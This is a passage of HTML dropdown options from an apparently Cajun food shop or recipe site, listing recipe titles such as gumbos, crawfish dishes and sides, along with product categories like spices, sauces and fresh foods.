                                                <option value="1237">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Shrimp</option>
                                                <option value="1212">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Broiled Trout With Lemon Butter</option>
                                                <option value="1523">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Catfish Supreme</option>
                                                <option value="1211">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Chops</option>
                                                <option value="1220">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Puffs</option>
                                                <option value="1221">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crabmeat Casserole</option>
                                                <option value="1222">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crabmeat Remick</option>
                                                <option value="1219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crabmeat Royale</option>
                                                <option value="1491">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish And Shrimp Etouffe</option>
                                                <option value="1214">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Enchiladas</option>
                                                <option value="1223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Jambalaya</option>
                                                <option value="1224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Stew-fay</option>
                                                <option value="1229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish On Salsa</option>
                                                <option value="1529">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fried Lobster</option>
                                                <option value="1232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grilled Soft-shell Crabs</option>
                                                <option value="1526">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grilled Tilapia With Mango Salad</option>
                                                <option value="1530">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lobster Rolls</option>
                                                <option value="1527">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mardi Gras Gator Meat Balls</option>
                                                <option value="1522">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Microwave Red Snapper</option>
                                                <option value="1524">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oyster 'N' Bacon</option>
                                                <option value="1217">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oyster Bake</option>
                                                <option value="1525">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scallop Scampi</option>
                                                <option value="1226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp And Crawfish Fettuccini</option>
                                                <option value="1236">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp And Garlic Kabobs</option>
                                                <option value="1231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Creole, My Version</option>
                                                <option value="1235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Etouffee</option>
                                                <option value="1215">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Huffine</option>
                                                <option value="1234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Quiche</option>
                                                <option value="1218">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Grilled Shrimp</option>
                                                <option value="1213">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trout Marguery</option>
                                                            <option value="1090">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sides</option>
                                                <option value="1206">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Best Cole Slaw</option>
                                                <option value="1393">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corn and Rice Casserole</option>
                                                <option value="1394">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corn Maque Choux</option>
                                                <option value="1199">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corn Relish</option>
                                                <option value="1516">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Cornbread</option>
                                                <option value="1519">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creamy Vegetable Medley</option>
                                                <option value="1205">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honey Nut Rice Dressing</option>
                                                <option value="1515">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalapeno Macaroni Salad</option>
                                                <option value="1204">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lemon Rice</option>
                                                <option value="1202">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Macaroni And Cheese</option>
                                                <option value="1200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Macaroni And Cheese Souffle</option>
                                                <option value="1201">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Macaroni With Four Cheeses</option>
                                                <option value="1208">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mashed Sweet Potatoes</option>
                                                <option value="1518">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pea Salad</option>
                                                <option value="1209">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Potato Chips</option>
                                                <option value="1203">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rice And Pea Pilaf</option>
                                                <option value="1207">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rum-glazes Sweet Potatoes</option>
                                                <option value="1520">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spanish Rice</option>
                                                <option value="1517">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spinach Noodle Casserole</option>
                                                <option value="1210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sweet Potato Pone</option>
                                                <option value="1513">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sweet Potatoes with Sausage and</option>
                                                            <option value="1184">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soups And Gumbos</option>
                                                <option value="1497">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Broccoli Crawfish Cheese Soup</option>
                                                <option value="1492">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken and Sausage Gumbo</option>
                                                <option value="1494">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Noodle Soup</option>
                                                <option value="1501">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clam Chowder</option>
                                                <option value="1191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish & Corn Chowder</option>
                                                <option value="1495">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Bisque</option>
                                                <option value="1498">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Chowder</option>
                                                <option value="1195">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Duck Gumbo</option>
                                                <option value="1190">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Duck, Andouille And Oyster Gumbo</option>
                                                <option value="1499">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Golden Onion Soup</option>
                                                <option value="1502">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hamburger Soup</option>
                                                <option value="1500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lobster Soup</option>
                                                <option value="1194">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Okra-corn Chowder</option>
                                                <option value="1189">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oyster Soup</option>
                                                <option value="1185">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quick And Hearty White Bean Soup</option>
                                                <option value="1197">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ratatouille Soup</option>
                                                <option value="1186">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Seafood Gumbo</option>
                                                <option value="1496">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taco Soup</option>
                                                <option value="1196">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tomato Soup With Basil</option>
                                                <option value="1493">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tortilla Soup</option>
                                                            <option value="1173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vegetables</option>
                                                <option value="1372">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asparagus And Green Bean Tray</option>
                                                <option value="1508">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Grilled Corn On The Cob</option>
                                                <option value="1506">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Vegetables</option>
                                                <option value="1509">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheesy Baked Cauliflower</option>
                                                <option value="1510">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheesy Broccoli And Rice</option>
                                                <option value="1512">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Classic Green Bean Casserole</option>
                                                <option value="1178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Tomato Casserole</option>
                                                <option value="1180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eggplant And Rice Dressing</option>
                                                <option value="1176">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fried Eggplant Sticks</option>
                                                <option value="1174">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grilled Marinated Veggies</option>
                                                <option value="1504">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italian Spinach Sausage Pie</option>
                                                <option value="1183">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mirliton Pickles</option>
                                                <option value="1181">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smothered Okra</option>
                                                <option value="1179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spinach Stuffed Tomatoes</option>
                                                <option value="1182">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Mirlitons</option>
                                                <option value="1373">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sweet Potato Pone</option>
                                                <option value="1505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thanksgiving Sweet Potatoes</option>
                                                <option value="1507">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vegetable Quesadillas</option>
                                                <option value="1511">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yellow Squash Casserole</option>
                                                                        <option value="1663">Featured</option>
                                                            <option value="1093">Foods</option>
                                                <option value="1094">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Coffee &amp; Tea</option>
                                                <option value="1095">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Coffee-Decaf</option>
                                                <option value="1096">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Coffee-Ground</option>
                                                <option value="1097">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tea</option>
                                                            <option value="1098">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Condiments</option>
                                                <option value="1100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cooking Oils &amp; Vinegars</option>
                                                <option value="1101">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jellies</option>
                                                <option value="1102">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mayo, Mustard, Ketchup</option>
                                                <option value="1103">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Meat, Seafood &amp; Veggies</option>
                                                <option value="1104">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Olives &amp; Pickles</option>
                                                <option value="1105">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peppers &amp; Pickled Items</option>
                                                <option value="1106">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Syrup</option>
                                                            <option value="1667">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FoodService</option>
                                                <option value="1668">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appetizers</option>
                                                <option value="1669">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dry Goods</option>
                                                            <option value="1133">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jambalaya</option>
                                                <option value="1134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dr.  Gumbo</option>
                                                <option value="1135">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Savoie's</option>
                                                            <option value="1112">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prepared Mixes</option>
                                                <option value="1114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chili</option>
                                                <option value="1115">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drink Mixes</option>
                                                <option value="1116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dry Mixes</option>
                                                <option value="1117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Etouffee &amp; Creole</option>
                                                <option value="1118">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gumbo</option>
                                                <option value="1119">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jambalaya</option>
                                                <option value="1120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pasta</option>
                                                <option value="1121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rice</option>
                                                <option value="1122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roux</option>
                                                <option value="1123">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soups</option>
                                                            <option value="1124">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rice & Beans</option>
                                                <option value="1125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beans</option>
                                                <option value="1126">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rice</option>
                                                            <option value="1127">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sauces &amp; Marinades</option>
                                                <option value="1128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BBQ Sauce</option>
                                                <option value="1129">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cocktail & Tartar</option>
                                                <option value="1130">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Meat, Seafood &amp; Veggies</option>
                                                <option value="1131">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pepper Sauce</option>
                                                <option value="1132">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Salad Dressings</option>
                                                            <option value="1136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spices &amp; Seasonings</option>
                                                <option value="1137">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blackened</option>
                                                <option value="1138">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun & Creole</option>
                                                <option value="1139">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab & Seafood Boil</option>
                                                <option value="1140">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dry Fry Mix</option>
                                                <option value="1141">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ground Spices</option>
                                                <option value="1142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Meat, Seafood &amp; Veggies</option>
                                                            <option value="1143">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sweets & Snacks</option>
                                                <option value="1379">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Assorted Nuts</option>
                                                <option value="1144">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Potato Chips</option>
                                                <option value="1742">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Snacks</option>
                                                <option value="1378">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookies</option>
                                                <option value="1145">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pralines & Desserts</option>
                                                                        <option value="1699">Fresh Foods</option>
                                                <option value="1715">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Andouille Sausage</option>
                                                            <option value="1700">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appetizers</option>
                                                            <option value="1701">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desserts</option>
                                                            <option value="1702">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Etouffee &amp; Creole</option>
                                                            <option value="1732">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Foodservice-Fresh</option>
                                                <option value="1734">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Meat & Poultry</option>
                                                <option value="1735">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prepared Entrees</option>
                                                <option value="1736">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage</option>
                                                <option value="1737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Seafood</option>
                                                <option value="1738">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Side Dishes</option>
                                                            <option value="1710">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;French Breads</option>
                                                            <option value="1703">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gumbo & Soups</option>
                                                            <option value="1705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jambalaya</option>
                                                            <option value="1706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;King Cake</option>
                                                            <option value="1707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pasta & Topping Sauces</option>
                                                            <option value="1708">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pies & Quiche</option>
                                                            <option value="1709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pork & Beef</option>
                                                            <option value="1711">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poultry & Game</option>
                                                            <option value="1712">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prepared Entrees</option>
                                                            <option value="1714">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage (Fresh)</option>
                                                            <option value="1718">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Seafood</option>
                                                <option value="1719">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator</option>
